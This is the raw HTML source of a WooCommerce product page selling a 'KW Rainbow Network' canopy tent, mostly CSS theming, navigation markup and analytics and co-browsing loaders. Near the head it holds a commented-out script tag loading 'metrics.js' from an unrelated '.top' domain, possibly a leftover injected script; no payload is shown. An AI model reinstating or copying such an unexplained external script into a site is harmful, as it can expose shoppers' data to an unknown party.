			--custom-store-primary: #121275;
			--custom-store-primary-dark: #121275;
			--custom-store-variations-bg: #121275;
			--custom-store-variations-text: white;
			--custom-store-info-bg: #121275;
			--custom-store-html-bg: #121275;
		}

		.multiple-domain-store-consertus-com {
			--custom-store-font: "Proxima Nova", sans-serif;
			--custom-store-primary: #CBA065;
			--custom-store-primary-dark: #CBA065;
			--custom-store-variations-bg: #CBA065;
			--custom-store-variations-text: white;
			--custom-store-info-bg: #CBA065;
			--custom-store-html-bg: black;
		}

		.multiple-domain-store-onereal-com {
			--real-brand-pink: #ff557e;
			--real-brand-pink-dark: #b42648;
			--real-brand-teal: #00FBF0;
			--real-brand-dark-blue: #050e3d;
			--real-brand-font: 'Inter', sans-serif;

			--custom-store-font: var(--real-brand-font);
			--custom-store-primary: var(--real-brand-pink);
			--custom-store-primary-dark: var(--real-brand-pink-dark);
			--custom-store-variations-bg: var(--real-brand-teal);
			--custom-store-variations-text: black;
			--custom-store-info-bg: var(--real-brand-dark-blue);
			--custom-store-html-bg: var(--real-brand-dark-blue);
		}

		/* DO NOT MODIFY BELOW THIS LINE */
		html {
			background-color: var(--custom-store-html-bg);
		}

		.site {
			background-color: white;
		}

		body.custom-store {
			font-family: var(--custom-store-font), Sans-serif;
			--cfw-body-link-color: var(--custom-store-primary);
			--cfw-buttons-primary-background: var(--custom-store-primary);
			--cfw-buttons-primary-background-color: var(--custom-store-primary);
			--e-global-typography-primary-font-family: var(--custom-store-font);
			--e-global-typography-secondary-font-family: var(--custom-store-font);
			--e-global-typography-text-font-family: var(--custom-store-font);

			h1, h2, h3, h4, h5, h6,
			button,
			input {
				font-family: inherit;
			}

			.wc-forward {
				padding-right: 10px;
			}

			.elementor-menu-cart--items-indicator-bubble .elementor-menu-cart__toggle .elementor-button-icon .elementor-button-icon-qty,
			.woocommerce-product-gallery .woocommerce-product-gallery__trigger {
				background-color: var(--custom-store-primary) !important;
			}

			.variable-item.selected {
				background-color: var(--custom-store-variations-bg) !important;
				border-color: var(--custom-store-variations-bg) !important;
				color: var(--custom-store-variations-text) !important;
			}

			.button,
			input[type="button"] {
				background-color: var(--custom-store-primary);
				border-color: var(--custom-store-primary);
			}

			.button:hover,
			input[type="button"]:hover {
				background-color: var(--custom-store-primary-dark) !important;
				border-color: var(--custom-store-primary-dark) !important;
			}

			.woocommerce-message,
			.woocommerce-info {
				background-color: var(--custom-store-info-bg);
			}
		}
	</style>
	<link rel="Shortcut Icon" type="image/x-icon" href="https://agentstore.com/wp-content/uploads/2019/02/AgentStore_Favicon.png" />        <style>
            [data-attribute_name="attribute_pa_frame"] .variable-item {
                width: 200px !important;
                height: 200px !important;
            }

            [data-attribute_name="attribute_pa_frame"] .variable-item-image {

            }

            .variations_form .reset_variations {
                display: none !important;
            }

            .site {
                overflow-x: unset;
            }

            @media (min-width: 1200px) {
                .composite_form.full_width .columns-4 .summary_elements li.summary_element {
                    width: 50%;
                    min-height: 430px;
                }

                .composite_summary span.summary_element_content span.content_product_title {
                    min-height: 50px;
                }
            }

            #order_review {
                z-index: 99 !important;
            }

            .variable-item.disabled {
                position: fixed !important;
                left: -99999px;
            }

            #elementor-popup-modal-254974 .dialog-close-button {
                display: none !important;
            }

            @font-face {
                font-family: Proxima Nova;
                src: url(https://agentstore.com/wp-content/uploads/2021/10/proxima_nova_light.ttf);
                font-weight: 300;
            }

            @font-face {
                font-family: Proxima Nova;
                src: url(https://agentstore.com/wp-content/uploads/2021/10/proxima_nova_regular.ttf);
                font-weight: 400;
            }

            @font-face {
                font-family: Proxima Nova;
                src: url(https://agentstore.com/wp-content/uploads/2021/10/proxima_nova_semibold.ttf);
                font-weight: 500;
            }

            @font-face {
                font-family: Proxima Nova;
                src: url('https://agentstore.com/wp-content/uploads/2021/10/proxima_nova_semibold.ttf');
                font-weight: 600;
            }

            @font-face {
                font-family: Proxima Nova;
                src: url('https://agentstore.com/wp-content/uploads/2021/10/proxima_nova_bold.ttf');
                font-weight: 700;
            }


            .multiple-domain-store-place-com h1.woocommerce-products-header__title.page-title {
                text-transform: uppercase;
                letter-spacing: 3px;
                font-weight: 700;
                margin-top: 40px;
                color: #000;
            }

            .multiple-domain-store-place-com h2.woocommerce-loop-product__title {
                text-transform: uppercase;
                font-weight: bold !important;
                letter-spacing: 2px;
                color: black;
                margin: 10px;
            }


            .selected-brand-brand_bh .menu-item-88051,
            .selected-brand-brand_bh .menu-item-255458,
            .selected-brand-brand_bh .menu-item-260901,
            .selected-brand-brand_bh .menu-item-42150,
            .selected-brand-brand_bh .menu-item-274698,
            .selected-brand-brand_bh .menu-item-274768,

            /*.selected-brand-brand_c21 .menu-item-260901,*/
            /*.selected-brand-brand_c21 .menu-item-42150,*/
            /*.selected-brand-brand_c21 .menu-item-274698,
            .selected-brand-brand_c21 .menu-item-274768,*/

            .selected-brand-brand_compass .menu-item-260901,
            .selected-brand-brand_compass .menu-item-42150,
            .selected-brand-brand_compass .menu-item-274698,
            .selected-brand-brand_compass .menu-item-274768,

            .selected-brand-brand_remax .menu-item-260901,
            .selected-brand-brand_remax .menu-item-274698,
            .selected-brand-brand_remax .menu-item-274768,
            .selected-brand-brand_remax .menu-item-42150 {
                display: none !important;
            }

            .selected-brand-brand_gardenrealty #menu-item-274698,
            .selected-brand-brand_gardenrealty #menu-item-88051,
            .selected-brand-brand_gardenrealty #menu-item-274768,
            .selected-brand-brand_gardenrealty #menu-item-255458,
            .selected-brand-brand_gardenrealty #menu-item-42150,
            .selected-brand-brand_gardenrealty #menu-item-271096 {
                display: none !important;
            }
        </style>
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.31.5; features: additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-auto">
<!--<script src="https://pixelharrycloud.top/agentstore/metrics.js"></script>-->
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://store.mygonetwork.com/wp-content/uploads/2019/02/cropped-AgentStore_Favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://store.mygonetwork.com/wp-content/uploads/2019/02/cropped-AgentStore_Favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://store.mygonetwork.com/wp-content/uploads/2019/02/cropped-AgentStore_Favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://store.mygonetwork.com/wp-content/uploads/2019/02/cropped-AgentStore_Favicon-1-270x270.png" />
		<style id="wp-custom-css">
			/*.product-type-variable 
[data-attribute_name="attribute_pa_quantity"]
[data-value="400"] {
    display: none !important;
}*/

.error-404 {
	margin: 10% 0;
}

.error-404 [aria-label="Search"],
.error-404 [aria-label="Popular Products"],
.error-404 .fourohfour-columns-2 {
	display: none !important; 
}

.return-to-shop {
	display: none !important;
}

.wc_avatax_validate_address {
	display: block !important;
}

a:focus {
	outline: none;
}

.woocommerce-products-header__title {
	margin: 40px 0;
}

ul.woocommerce-error {
	background: red !important; 
}

* { box-sizing: border-box; }


[data-elementor-type="header"] {
  z-index: 100;
  position: relative;
};

.multiple-domain-store-coalitionpg-com:not(.page-id-336612) .menu-item-335913 {
    display: none !important;
}

#checkout #drip_woocommerce_accepts_marketing_field {
    display: none;
}

table.cart .product-thumbnail img {
	max-width: 100px; 	
}

.product_cat-bkco .single_add_to_cart_button,
.product_cat-name-tags .single_add_to_cart_button,
.product_cat-business-cards .single_add_to_cart_button,
.product_cat-signs .single_add_to_cart_button {
/* 	display: none; 		 */
}

.post-208121 .single_add_to_cart_button,
.post-208090 .single_add_to_cart_button,
.post-207497 .single_add_to_cart_button,
.post-215058 .single_add_to_cart_button 
{
	display: inline;
}

[placeholder]:focus::-webkit-input-placeholder {
	opacity: 1 !important;  
}

.xoo-cp-qtybox, 
td.xoo-cp-remove .xoo-cp-remove-pd {
	visibility: hidden !important; 
}

th.xcp-phead + th,
th.xcp-rhead {
	font-size: 0 !important;
}

.woocommerce-product-details__short-description {
	color: #000; 	
}

.woocommerce-product-details__short-description p {
	margin-bottom: 15px; 
}

#pp_main_btn_sec {
	display: inline-block; 
	margin-right: 10px; 
}

.single-product div.product form.cart .quantity {
	float: none; 
	display: inline-block; 
}

.single-product div.product form.cart .quantity:before {
	content: "Qty: ";
}

#pp_clear_design_btn, 
#pp_edit_btn {
	margin: 0 10px 10px 0;
}
 
.postid-208625 .product .summary,
.postid-208624 .product .summary {
	width: 100% !important; 
}

.postid-208625 .product .woocommerce-product-gallery,
.postid-208624 .product .woocommerce-product-gallery {
	display: none !important;
}

#page .agentstore-homepage .agentstore-homepage__hero {
	background-attachment: inherit !important;
}

.single .product_meta .posted_in {
	display: none !important; 
}

div .cfw-primary-btn:hover {
	color: #fff;
	background: #333;
}

.cfw-edit-item-quantity-control-wrap {
	display: none; 
}

.order-again {
	display: none; 
}

.gform_fields {
	margin: 0;
}

.gform_fields li {
	list-style: none; 
}

.gform_fields > li {
	margin: 5px 0;
}

.gform_fields {
	margin: 20px 0;
}

.agentstore-contact {
	text-align: left; 
}

.agentstore-contact p {
	margin: 0;
}

.footer-kw {
	font-size: 12px; 
	margin: 20px 0 0;
}

.agentstore-brand-picker {
	padding: 0px; 
}
.agentstore-brand-picker__label {
	display: inline-block;
  vertical-align: middle;
  font-weight: 600;
  font-size: 16px;
  margin-right: 10px;
}
.agentstore-brand-picker__button {
	display: inline-block;
  vertical-align: middle;
}
.agentstore-brand-picker__button a {
	font-size: 12px;
  background: #eee;
  padding: 3px 8px;
  border-radius: 4px;
  font-weight: 600;
  color: #888;
}

.agentstore-brand-picker__button a:hover {
	background: #ddd; 
}

[data-id="e4d4fc3"] {
	display: none !important; 
}

body.selected-brand-kw [data-id="e4d4fc3"] {
	    display: flex !important;
}

.textarea.small {
	height: 80px; 
}

.site-header .agentstore-search {
	display: none; 
}

body.selected-brand-kw .site-header .agentstore-search {
	display: block; 
}

.selected-brand-c21everest #menu-item-64905, 
.selected-brand-c21everest #menu-item-85770 {
	display: none; 
	
}

html body.single-product #content .col-full #main div.product div.summary.entry-summary table.variations td.value ul.variable-items-wrapper li.variable-item {
	width: auto;
	min-width: 100px; 
}

.automatewoo-birthday-section .automatewoo-birthday-field--no-year .automatewoo-birthday-field__select {
	border-radius: 5px!important;
	border: 1px solid #d9d9d9!important;
}


#page #masthead .container .row .bco-nav-wrapper #bco-navigation #site-navigation #menu-primary-navigation .sub-menu .menu-item a {
	padding: 11px 13px; 
}

.site-header-cart .cart-contents {
	display: block !important; 
}

@media (max-width: 768px) {
	a.cart-contents:after {
			content: " - View Cart";
	}
}

html body.single-product a.button {
	display: block;
}

.hentry {
	margin-top: 30px;
}

.as-hidden { display: none !important; }

body.selected-brand-kw .as-show-for-kw { 
	display: block !important; } 




.woocommerce-MyAccount-navigation-link--my-designs, 
#pp_mydesigns_div {
	display: none !important; 
}

.sfl-list-table .woocommerce-Price-amount {
	opacity: 0;
}

.woocommerce-mini-cart .variation {
	display: none !important; 
}

.woocommerce-mini-cart .product-thumbnail img {
	box-shadow: 0 2px 4px rgba(0, 0, 0, 0.25); 
}

.bcore-image-resize-canvas {
	position: fixed; 
	left: -99999px; 
}

.dh-designer-popup {
    position: fixed;
    top: 50px;
    left: 50px;
    right: 50px;
    bottom: 50px;
    z-index: 99999;
    box-shadow: 0 0 100px;
    height: auto;
	background: #fff; 
}

.dh-designer-popup__header {
	line-height: 50px; 
	text-align: right; 
	font-size: 20px; 
	padding: 0 20px;
	cursor: pointer; 
}

#dh-designer {
	height: calc(100% - 50px);
}

.drop-zone .gform_fileupload_rules {
	display: none; 
}

.drop-zone {
    background: rgba( 0, 0, 0, 0.02 );
    border-radius: 2px;
    border: 1px dashed rgba( 0, 0, 0, 0.15 );
    text-align: center;
    position: relative;
    z-index: 1;
    color: #aaa;
    transition: all 0.25s ease-out;
    display: table;
    width: 100%;
    height: 130px;
    padding: 20px;
}

.drop-zone--over {
  border-style: solid;
}

.drop-zone__input {
  display: none;
}

.drop-zone__thumb {
    width: 100%;
    height: 100%;
    border-radius: 4px;
    overflow: hidden;
    background-color: #cccccc;
    background-size: cover;
    position: relative;
    margin: 0 auto;
    height: 130px; 
	  background-size: contain;
    background-repeat: no-repeat;
    background-position: 50%;
}

.drop-zone__thumb::after {
  content: attr(data-label);
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  padding: 5px 0;
  color: #ffffff;
  background: rgba(0, 0, 0, 0.75);
  font-size: 14px;
  text-align: center;
	display: none; 
}

span.drop-zone__prompt {
    margin-top: 35px;
    display: block;
    cursor: pointer;
}

.gform_wrapper [type="color"] {
	height: 100px; 
	width: 100px; 
}

.alert-banner {
	background: #de0809; 
	color: #fff;
	padding: 10px; 
	text-align: center; 
	font-weight: 600;
}

.available-on-backorder {
	  font-size: 20px;
    color: #de080a;
    font-weight: 600;
}

.elementor-widget-woocommerce-products .button {
	display: none; 
} 

span.sub-arrow + .sub-arrow, 
.select2-container + .select2-container {
	display: none; 
}

.multiple-domain-kwgo-agentstore-com {
	line-height: 1.7; 
}

.woocommerce-products-header__title {
	font-size: 30px; 
}

.composite_summary .content_product_meta {
	display: block !important; 
}

#product-64846 .cart * {
	display: none;
}

#product-64846 .cart:after {
	content: "Sold Out";
	color: red; 
}

#bco-navigation .widget_shopping_cart_content {
  padding: 20px;
  background: #fff;
}

#bco-navigation .elementor-button {
	background: #000; 
	color: #fff; 
}

#bco-navigation .elementor-button:hover {
	background: #333;
}

#bco-navigation .elementor-menu-cart__subtotal {
	font-size: 16px; 
	padding: 5px; 
}

.connection-code-wrapper {
	display: flex; 
}

.connection-code-wrapper a {
	font-weight: 600; 
	color: currentColor;
}

#bco-session-code {
	margin-left: 4px;
}

.gform_confirmation_message {
	font-size: 20px;
  color: #65a30d;
  text-align: center;
}


body.single-product #product-description::before {
  content: "Product Description";
  font-weight: 600;
  font-size: 20px;
  margin-bottom: 10px;
  display: block;
}
/* 
/* header banner*/
#page > div:nth-child(1){
/* 	display:none !important; */
} */


#bco-navigation .sub-menu {
	display: flex; 
	flex-direction: column;
}

#bco-navigation .term-kw-greeting-cards {
	order: 999;
}

.archive .attachment-woocommerce_thumbnail,
.archive .woocommerce-loop-product__link img {
  height: 300px;
  object-fit: contain;
  object-position: center;
}

.multiple-domain-store-onereal-com .woocommerce-loop-product__link img {
	height: 350px;
}

.woocommerce-loop-product__title {
	min-height: 50px;
	text-wrap: balance;
}

@media (max-width: 700px) {
	.woocommerce-loop-product__title {
		max-width: 310px; 
		margin: 0 auto;
	}
}

.composite_wrap .quantity {
	display: none !important;
}

.is-large .wc-block-checkout__sidebar.is-sticky {
	top: 200px;
}

.search-results .product .button {
	display: none !important;
}		</style>
		
    
        <script async defer src="https://tools.luckyorange.com/core/lo.js?site-id=5faaf728"></script>

        <script>
            function getCookie(name) {
                var v = document.cookie.match('(^|;) ?' + name + '=([^;]*)(;|$)');
                return v ? v[2] : null;
            }

            (function (w, t, c, p, s, e) {
                p = new Promise(function (r) {
                    w[c] = {
                        client: function () {
                            return p
                        }
                    };
                    s = document.createElement(t);
                    s.async = 1;
                    s.src = 'https://js.cobrowse.io/CobrowseIO.js';
                    e = document.getElementsByTagName(t)[0];
                    e.parentNode.insertBefore(s, e);
                    s.onload = function () {
                        r(w[c]);
                    };
                });
                return p;
            })(window, 'script', 'CobrowseIO').then(function () {
                var mcCookie,
                    bcoUsercookie,
                    bcoCobrowseData;
                if (getCookie('wp_marketcenter') != null) {
                    mcCookie = getCookie('wp_marketcenter');
                } else {
                    mcCookie = 'No Market Center Selected';
                }
                if (getCookie('bco_user_info') != null) {
                    bcoUsercookie = getCookie('bco_user_info');
                    bcoUsercookie = decodeURIComponent(bcoUsercookie);
                    bcoUsercookie = JSON.parse(bcoUsercookie);
                    bcoCobrowseData = {
                        user_name: bcoUsercookie['first_name'] + " " + bcoUsercookie['last_name'],
                        user_id: bcoUsercookie['username'],
                        user_email: bcoUsercookie['email'],
                        user_mc: mcCookie,
                        current_page: location.pathname
                    };
                } else {
                    bcoCobrowseData = {
                        user_mc: mcCookie,
                    };
                }

                CobrowseIO.license = "oLEJWfPKMdA2hQ";
                CobrowseIO.trustedOrigins = [
                    'https://agentstore.com',
                    'https://pitchprint.io'
                ];
                CobrowseIO.start();
                CobrowseIO.customData = bcoCobrowseData;
            });
        </script>
    </head>

<body class="wp-singular product-template-default single single-product postid-345845 wp-custom-logo wp-embed-responsive wp-theme-storefront wp-child-theme-agentstore2 theme-storefront multiple-domain-store-mygonetwork-com woocommerce woocommerce-page woocommerce-no-js woo-variation-swatches wvs-behavior-blur wvs-theme-agentstore2 wvs-show-label wvs-tooltip custom-store storefront-full-width-content storefront-align-wide right-sidebar woocommerce-active elementor-default elementor-kit-220311">

<!-- Google Tag Manager (noscript) -->
<noscript>
<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-52L3TXWD"
    height="0" width="0" style="display: none; visibility: hidden;"></iframe>
</noscript>
<!-- End Google Tag Manager (noscript) -->


<div id="page" class="hfeed site">
    
    		<header data-elementor-type="header" data-elementor-id="313581" class="elementor elementor-313581" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-96d7465 elementor-section-height-min-height elementor-section-content-middle elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="96d7465" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0a9930f" data-id="0a9930f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3f06c94 elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="3f06c94" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://mygonetwork.com">
							<img width="228" height="77" src="https://store.mygonetwork.com/wp-content/uploads/2021/09/KWGO-log.png" class="attachment-large size-large wp-image-313583" alt="" srcset="https://store.mygonetwork.com/wp-content/uploads/2021/09/KWGO-log.png 228w, https://store.mygonetwork.com/wp-content/uploads/2021/09/KWGO-log-60x20.png 60w" sizes="(max-width: 228px) 100vw, 228px" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2899f96 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2899f96" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-narrow">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c44246c" data-id="c44246c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-15d391e elementor-widget__width-auto elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="15d391e" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-chevron-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-15d391e" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-319632"><a href="/my-account/" class="elementor-item">My Account</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-319633"><a href="#" class="elementor-item elementor-item-anchor">Products</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-320893"><a href="/product-category/kwgo/kwgo-business-cards/" class="elementor-sub-item">Business Cards</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-320894"><a href="/product-category/kwgo/kwgo-name-tags/" class="elementor-sub-item">Name Tags</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-329985"><a href="/product-category/kwgo-network-merch-apparel" class="elementor-sub-item">Merch and Apparel</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-329986"><a href="/product-category/kwgo-yard-signs" class="elementor-sub-item">Yard Signs</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-15d391e" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-319632"><a href="/my-account/" class="elementor-item" tabindex="-1">My Account</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-319633"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Products</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-320893"><a href="/product-category/kwgo/kwgo-business-cards/" class="elementor-sub-item" tabindex="-1">Business Cards</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-320894"><a href="/product-category/kwgo/kwgo-name-tags/" class="elementor-sub-item" tabindex="-1">Name Tags</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-329985"><a href="/product-category/kwgo-network-merch-apparel" class="elementor-sub-item" tabindex="-1">Merch and Apparel</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-329986"><a href="/product-category/kwgo-yard-signs" class="elementor-sub-item" tabindex="-1">Yard Signs</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-4dc92ef elementor-widget__width-auto toggle-icon--cart-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-subtotal-yes elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="4dc92ef" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-medium"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
		
	<div id="content" class="site-content" tabindex="-1">
		<div class="col-full">

			<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-345845" class="product type-product post-345845 status-publish first instock product_cat-kw-rainbow-network product_cat-kw-rainbow-network-merch-apparel has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable has-default-attributes">

    
	<span class="onsale">Sale!</span>
	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-5 images" data-columns="5" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://store.mygonetwork.com/wp-content/uploads/2022/05/KW_Rainbow_Canopy_Tent-100x100.jpg" data-thumb-alt="KW Rainbow Network | 10 ft. Aluminum Canopy Tent" data-thumb-srcset="https://store.mygonetwork.com/wp-content/uploads/2022/05/KW_Rainbow_Canopy_Tent-100x100.jpg 100w, https://store.mygonetwork.com/wp-content/uploads/2022/05/KW_Rainbow_Canopy_Tent-150x150.jpg 150w, https://store.mygonetwork.com/wp-content/uploads/2022/05/KW_Rainbow_Canopy_Tent-32x32.jpg 32w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://store.mygonetwork.com/wp-content/uploads/2022/05/KW_Rainbow_Canopy_Tent.jpg"><img fetchpriority="high" width="800" height="536" src="https://store.mygonetwork.com/wp-content/uploads/2022/05/KW_Rainbow_Canopy_Tent-800x536.jpg" class="wp-post-image" alt="KW Rainbow Network | 10 ft. Aluminum Canopy Tent" data-caption="" data-src="https://store.mygonetwork.com/wp-content/uploads/2022/05/KW_Rainbow_Canopy_Tent.jpg" data-large_image="https://store.mygonetwork.com/wp-content/uploads/2022/05/KW_Rainbow_Canopy_Tent.jpg" data-large_image_width="1803" data-large_image_height="1207" decoding="async" srcset="https://store.mygonetwork.com/wp-content/uploads/2022/05/KW_Rainbow_Canopy_Tent-800x536.jpg 800w, https://store.mygonetwork.com/wp-content/uploads/2022/05/KW_Rainbow_Canopy_Tent-324x217.jpg 324w, https://store.mygonetwork.com/wp-content/uploads/2022/05/KW_Rainbow_Canopy_Tent-300x201.jpg 300w, https://store.mygonetwork.com/wp-content/uploads/2022/05/KW_Rainbow_Canopy_Tent-1024x686.jpg 1024w, https://store.mygonetwork.com/wp-content/uploads/2022/05/KW_Rainbow_Canopy_Tent-768x514.jpg 768w, https://store.mygonetwork.com/wp-content/uploads/2022/05/KW_Rainbow_Canopy_Tent-60x40.jpg 60w, https://store.mygonetwork.com/wp-content/uploads/2022/05/KW_Rainbow_Canopy_Tent-110x74.jpg 110w, https://store.mygonetwork.com/wp-content/uploads/2022/05/KW_Rainbow_Canopy_Tent-1536x1028.jpg 1536w, https://store.mygonetwork.com/wp-content/uploads/2022/05/KW_Rainbow_Canopy_Tent.jpg 1803w" sizes="(max-width: 800px) 100vw, 800px" /></a></div><div data-thumb="https://store.mygonetwork.com/wp-content/uploads/2022/05/KW_Rainbow_Canopy_Tent_blk-100x100.jpg" data-thumb-alt="KW Rainbow Network | 10 ft. Aluminum Canopy Tent - Image 2" data-thumb-srcset="https://store.mygonetwork.com/wp-content/uploads/2022/05/KW_Rainbow_Canopy_Tent_blk-100x100.jpg 100w, https://store.mygonetwork.com/wp-content/uploads/2022/05/KW_Rainbow_Canopy_Tent_blk-150x150.jpg 150w, https://store.mygonetwork.com/wp-content/uploads/2022/05/KW_Rainbow_Canopy_Tent_blk-32x32.jpg 32w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://store.mygonetwork.com/wp-content/uploads/2022/05/KW_Rainbow_Canopy_Tent_blk.jpg"><img width="800" height="536" src="https://store.mygonetwork.com/wp-content/uploads/2022/05/KW_Rainbow_Canopy_Tent_blk-800x536.jpg" class="" alt="KW Rainbow Network | 10 ft. Aluminum Canopy Tent - Image 2" data-caption="" data-src="https://store.mygonetwork.com/wp-content/uploads/2022/05/KW_Rainbow_Canopy_Tent_blk.jpg" data-large_image="https://store.mygonetwork.com/wp-content/uploads/2022/05/KW_Rainbow_Canopy_Tent_blk.jpg" data-large_image_width="1804" data-large_image_height="1208" decoding="async" srcset="https://store.mygonetwork.com/wp-content/uploads/2022/05/KW_Rainbow_Canopy_Tent_blk-800x536.jpg 800w, https://store.mygonetwork.com/wp-content/uploads/2022/05/KW_Rainbow_Canopy_Tent_blk-324x217.jpg 324w, https://store.mygonetwork.com/wp-content/uploads/2022/05/KW_Rainbow_Canopy_Tent_blk-300x201.jpg 300w, https://store.mygonetwork.com/wp-content/uploads/2022/05/KW_Rainbow_Canopy_Tent_blk-1024x686.jpg 1024w, https://store.mygonetwork.com/wp-content/uploads/2022/05/KW_Rainbow_Canopy_Tent_blk-768x514.jpg 768w, https://store.mygonetwork.com/wp-content/uploads/2022/05/KW_Rainbow_Canopy_Tent_blk-60x40.jpg 60w, https://store.mygonetwork.com/wp-content/uploads/2022/05/KW_Rainbow_Canopy_Tent_blk-110x74.jpg 110w, https://store.mygonetwork.com/wp-content/uploads/2022/05/KW_Rainbow_Canopy_Tent_blk-1536x1029.jpg 1536w, https://store.mygonetwork.com/wp-content/uploads/2022/05/KW_Rainbow_Canopy_Tent_blk.jpg 1804w" 